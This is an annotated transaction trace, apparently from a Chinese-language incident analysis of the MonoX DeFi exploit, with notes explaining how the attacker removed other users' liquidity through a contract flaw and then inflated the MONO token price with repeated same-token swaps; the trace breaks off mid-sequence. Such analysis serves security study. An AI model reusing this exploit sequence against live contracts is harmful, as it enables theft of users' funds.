 Launcher [Launcher] 0xecbe385f78041895c311070f344b55bfaa953258
0→ CALL value: 0.1 ETH [Receiver] 0xf079d7911c13369e7fd85607970036d2883afcfd . 0xa70cfccf ( raw data ) ( )
1.攻击者使用0.1WETH进行swap获得约80个MONO代币；
1→ CALL value: 0.1 ETH Wrapped Ether . deposit ( ) ( )
1→ CALL Wrapped Ether . approve ( guy = 0xc36a7887786389405ea8da0b87602ae3902b88a1, wad = 100,000,000,000,000,000 ) ( true )
1→ CALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . swapExactTokenForToken ( anonymous = Wrapped Ether, anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 100,000,000,000,000,000, anonymous = 1, anonymous = [Receiver] 0xf079d7911c13369e
1→ CALL 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d . approve ( anonymous = 0xc36a7887786389405ea8da0b87602ae3902b88a1, anonymous = (long param) ) ( raw data )
1→ STATICCALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . pools ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d ) ( raw data )
1→ STATICCALL 0x59653e37f8c491c3be36e5dd4d503ca32b5ab2f4 . totalSupplyOf ( anonymous = 10 ) ( raw data )
2.攻击者利用合约漏洞将0x7b、0x81、0xab三个地址的流动性移除，使得池子中的流动性变小；
1→ STATICCALL 0x59653e37f8c491c3be36e5dd4d503ca32b5ab2f4 . balanceOf ( anonymous = 0x7b9aa6ed8b514c86ba819b99897b69b608293ffc, anonymous = 10 ) ( raw data )
2→ DELEGATECALL MonoXPool . balanceOf ( account = 0x7b9aa6ed8b514c86ba819b99897b69b608293ffc, id = 10 ) ( 11,135,368,878,676,001 )
1→ CALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . removeLiquidity ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 11,135,368,878,676,001, anonymous = 0x7b9aa6ed8b514c86ba819b99897b69b608293ffc, anonymous = 0, anonymous = 1 )
1→ STATICCALL 0x59653e37f8c491c3be36e5dd4d503ca32b5ab2f4 . balanceOf ( anonymous = 0x81d98c8fda0410ee3e9d7586cb949cd19fa4cf38, anonymous = 10 ) ( raw data )
1→ CALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . removeLiquidity ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 1,019,554,304,073,565, anonymous = 0x81d98c8fda0410ee3e9d7586cb949cd19fa4cf38, anonymous = 0, anonymous = 1 )
1→ STATICCALL 0x59653e37f8c491c3be36e5dd4d503ca32b5ab2f4 . balanceOf ( anonymous = 0xab5167e8cc36a3a91fd2d75c6147140cd1837355, anonymous = 10 ) ( raw data )
1→ CALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . removeLiquidity ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 666,091,399,331,238,500, anonymous = 0xab5167e8cc36a3a91fd2d75c6147140cd1837355, anonymous = 0, anonymous = 1 )
1→ STATICCALL 0x59653e37f8c491c3be36e5dd4d503ca32b5ab2f4 . totalSupplyOf ( anonymous = 10 ) ( raw data )
1→ CALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . addLiquidity ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 196,875,656, anonymous = [Receiver] 0xf079d7911c13369e7fd85607970036d2883afcfd ) ( raw data )
1→ STATICCALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . pools ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d ) ( raw data )
3.攻击者在此时添加流动性，为后面获利做准备；
1→ CALL 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d . balanceOf ( anonymous = [Receiver] 0xf079d7911c13369e7fd85607970036d2883afcfd ) ( raw data )
1→ CALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . swapExactTokenForToken ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 196,875,655, anonymous = 0, anonymous = [Receiver]
1→ STATICCALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . pools ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d ) ( raw data )
4.攻击者利用合约漏洞，后面进行50多次swapExactTokenForToken操作，
拉高了MONO代币价格
1→ CALL 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d . balanceOf ( anonymous = [Receiver] 0xf079d7911c13369e7fd85607970036d2883afcfd ) ( raw data )
1→ CALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . swapExactTokenForToken ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 314,044,864, anonymous = 0, anonymous = [Receiver]
1→ STATICCALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . pools ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d ) ( raw data )
1→ CALL 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d . balanceOf ( anonymous = [Receiver] 0xf079d7911c13369e7fd85607970036d2883afcfd ) ( raw data )
1→ CALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . swapExactTokenForToken ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d, anonymous = 500,946,532, anonymous = 0, anonymous =
1→ STATICCALL 0xc36a7887786389405ea8da0b87602ae3902b88a1 . pools ( anonymous = 0x2920f7d6134f4669343e70122ca9b8f19ef8fa5d ) ( raw data )